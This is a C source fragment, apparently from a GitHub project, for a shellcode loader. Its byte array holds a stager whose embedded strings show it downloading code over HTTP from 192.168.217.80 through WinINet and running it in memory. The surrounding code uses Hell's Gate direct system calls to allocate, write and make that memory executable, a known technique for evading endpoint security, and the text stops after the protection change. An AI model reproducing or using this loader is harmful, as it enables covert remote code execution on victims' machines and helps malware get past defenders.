 BOOL Payload(PVX_TABLE pVxTable) {
unsigned char payload[] = { 0xe9,0x3,0x0,0x0,0x0,0xcc,0xcc,0xcc,0x40,0x55,0x53,0x56,0x57,
0x41,0x54,0x41,0x55,0x41,0x56,0x41,0x57,0x48,0x8d,0x6c,0x24,0xe1,0x48,
0x81,0xec,0x98,0x0,0x0,0x0,0x65,0x48,0x8b,0x4,0x25,0x60,0x0,0x0,0x0,
0x33,0xf6,0x48,0x8b,0x48,0x18,0x48,0x8b,0x51,0x10,0xeb,0x57,0x48,0x8b,
0x7a,0x30,0x8b,0xce,0xf,0x10,0x42,0x58,0x48,0x8b,0x12,0x48,0x63,0x47,
0x3c,0xf3,0xf,0x7f,0x45,0x7,0x39,0xb4,0x38,0x88,0x0,0x0,0x0,0x74,0x38,
0x48,0x8b,0x45,0x7,0x48,0xc1,0xe8,0x10,0x66,0x3b,0xf0,0x73,0x2b,0x4c,0x8b,
0x45,0xf,0x44,0xf,0xb7,0xc8,0x41,0xf,0xbe,0x0,0xc1,0xc9,0xd,0x41,0x80,0x38,
0x61,0x7c,0x3,0x83,0xc1,0xe0,0x3,0xc8,0x49,0xff,0xc0,0x49,0x83,0xe9,0x1,0x75,
0xe5,0x81,0xf9,0xda,0x16,0xaf,0x92,0x74,0x9,0x48,0x39,0x72,0x30,0x75,0xa3,0x48,
0x8b,0xfe,0xba,0x72,0x60,0x77,0x74,0x48,0x8b,0xcf,0xe8,0xcd,0x1,0x0,0x0,0xba,0x7e,
0x8d,0xa4,0x52,0x48,0x8b,0xcf,0x48,0x8b,0xd8,0xe8,0xbd,0x1,0x0,0x0,0x48,0x8d,0x4d,
0xc7,0xc7,0x45,0xc7,0x77,0x69,0x6e,0x69,0x4c,0x8b,0xe8,0xc7,0x45,0xcb,0x6e,0x65,0x74,
0x0,0xff,0xd3,0xba,0xf3,0xbe,0xff,0xb4,0x48,0x8b,0xc8,0x48,0x8b,0xd8,0xe8,0x96,0x1,0x0,
0x0,0xba,0x5f,0xf2,0x70,0x40,0x48,0x8b,0xcb,0x4c,0x8b,0xf8,0xe8,0x86,0x1,0x0,0x0,0xba,
0x42,0xbf,0x4a,0x21,0x48,0x8b,0xcb,0x48,0x8b,0xf0,0xe8,0x76,0x1,0x0,0x0,0xba,0x35,0x6f,
0xe9,0xf4,0x48,0x8b,0xcb,0x48,0x8b,0xf8,0xe8,0x66,0x1,0x0,0x0,0xba,0x1a,0xff,0x5a,0x5c,
0x48,0x8b,0xcb,0x4c,0x8b,0xf0,0xe8,0x56,0x1,0x0,0x0,0xba,0x7a,0xd9,0xd7,0x2f,0x48,0x8b,
0xcb,0x4c,0x8b,0xe0,0xe8,0x46,0x1,0x0,0x0,0x48,0x8b,0xd8,0xc7,0x45,0xf7,0x31,0x39,0x32,
0x2e,0x33,0xc0,0xc7,0x45,0xfb,0x31,0x36,0x38,0x2e,0x45,0x33,0xc9,0xc7,0x45,0xff,0x32,
0x31,0x37,0x2e,0x45,0x33,0xc0,0x66,0xc7,0x45,0x3,0x38,0x30,0x48,0x8d,0x4d,0xcf,0x88,
0x45,0x5,0x8d,0x50,0x1,0xc7,0x45,0xe7,0x2f,0x41,0x6d,0x6d,0xc7,0x45,0xeb,0x58,0x69,
0x4f,0x76,0xc7,0x45,0xef,0x41,0x66,0x42,0x79,0x66,0xc7,0x45,0xf3,0x5a,0x0,0xc7,0x45,
0xcf,0x4d,0x6f,0x7a,0x2c,0xc7,0x45,0xd3,0x6c,0x6c,0x61,0x0,0xc7,0x45,0x67,0x47,0x45,
0x54,0x0,0xc7,0x45,0xd7,0x48,0x54,0x54,0x50,0xc7,0x45,0xdb,0x2f,0x31,0x2e,0x31,0x88,
0x45,0xdf,0x89,0x44,0x24,0x20,0xff,0xd7,0x33,0xc9,0x48,0x8d,0x55,0xf7,0x48,0x89,0x4c,
0x24,0x38,0x41,0xb8,0x98,0x1f,0x0,0x0,0x89,0x4c,0x24,0x30,0x45,0x33,0xc9,0xc7,0x44,0x24,
0x28,0x3,0x0,0x0,0x0,0x48,0x89,0x4c,0x24,0x20,0x48,0x8b,0xc8,0xff,0xd6,0x33,0xf6,0x4c,
0x8d,0x4d,0xd7,0x48,0x89,0x74,0x24,0x38,0x4c,0x8d,0x45,0xe7,0xc7,0x44,0x24,0x30,0x0,
0x0,0x0,0x4,0x48,0x8d,0x55,0x67,0x48,0x89,0x74,0x24,0x28,0x48,0x8b,0xc8,0x48,0x89,0x74,
0x24,0x20,0x41,0xff,0xd7,0x48,0x8b,0xf8,0x89,0x74,0x24,0x20,0x45,0x33,0xc9,0x45,0x33,0xc0,
0x33,0xd2,0x48,0x8b,0xc8,0x41,0xff,0xd6,0x4c,0x8d,0x4d,0x77,0x89,0x75,0x6f,0x4c,0x8d,0x45,
0x6f,0xc7,0x45,0x77,0x4,0x0,0x0,0x0,0xba,0x5,0x0,0x0,0x20,0x48,0x89,0x74,0x24,0x20,0x48,0x8b,
0xcf,0xff,0xd3,0x8b,0x55,0x6f,0x44,0x8d,0x4e,0x40,0xff,0xc2,0x89,0x75,0x7f,0x33,0xc9,0x41,0xb8,
0x0,0x30,0x0,0x0,0x41,0xff,0xd5,0x44,0x8b,0x45,0x6f,0x4c,0x8d,0x4d,0x7f,0x41,0xff,0xc0,0x48,0x8b,
0xd0,0x48,0x8b,0xcf,0x48,0x8b,0xd8,0x41,0xff,0xd4,0xff,0xd3,0x48,0x81,0xc4,0x98,0x0,0x0,0x0,
0x41,0x5f,0x41,0x5e,0x41,0x5d,0x41,0x5c,0x5f,0x5e,0x5b,0x5d,0xc3,0x48,0x89,0x5c,0x24,0x8,0x48,
0x89,0x7c,0x24,0x10,0x48,0x63,0x41,0x3c,0x45,0x33,0xc0,0x8b,0xfa,0x4c,0x8b,0xc9,0x44,0x8b,0x94,
0x8,0x88,0x0,0x0,0x0,0x4c,0x3,0xd1,0x45,0x8b,0x5a,0x20,0x4c,0x3,0xd9,0x45,0x39,0x42,0x18,0x76,
0x28,0x41,0x8b,0x1b,0x33,0xd2,0x49,0x3,0xd9,0x4d,0x8d,0x5b,0x4,0xf,0xbe,0xb,0x48,0xff,0xc3,0xc1,
0xca,0xd,0x3,0xd1,0x84,0xc9,0x75,0xf1,0x3b,0xd7,0x74,0x16,0x41,0xff,0xc0,0x45,0x3b,0x42,0x18,0x72,
0xd8,0x33,0xc0,0x48,0x8b,0x5c,0x24,0x8,0x48,0x8b,0x7c,0x24,0x10,0xc3,0x41,0x8b,0x52,0x24,0x43,
0x8d,0x4,0x0,0x41,0x8b,0x4a,0x1c,0x49,0x3,0xc1,0x49,0x3,0xc9,0x44,0xf,0xb7,0x4,0x2,0x42,0x8b,
0x4,0x81,0x49,0x3,0xc1,0xeb,0xd5,0xcc };
unsigned int payload_len = sizeof(payload);
NTSTATUS status = 0x00000000;
PVOID lpAddress = NULL;
SIZE_T sDataSize = sizeof(payload);
HellsGate(pVxTable->NtAllocateVirtualMemory.wSystemCall);
status = HellDescent((HANDLE)-1, &lpAddress, 0, &sDataSize, MEM_COMMIT, PAGE_READWRITE);
HellsGate(pVxTable->NtWriteVirtualMemory.wSystemCall);
status = HellDescent((HANDLE)-1, lpAddress, payload, sizeof(payload), 0);
//VxMoveMemory(lpAddress, payload, sizeof(payload));
// Change page permissions
ULONG ulOldProtect = 0;
HellsGate(pVxTable->NtProtectVirtualMemory.wSystemCall);
status = HellDescent((HANDLE)-1, &lpAddress, &sDataSize, PAGE_EXECUTE_READ, &ulOldProtect);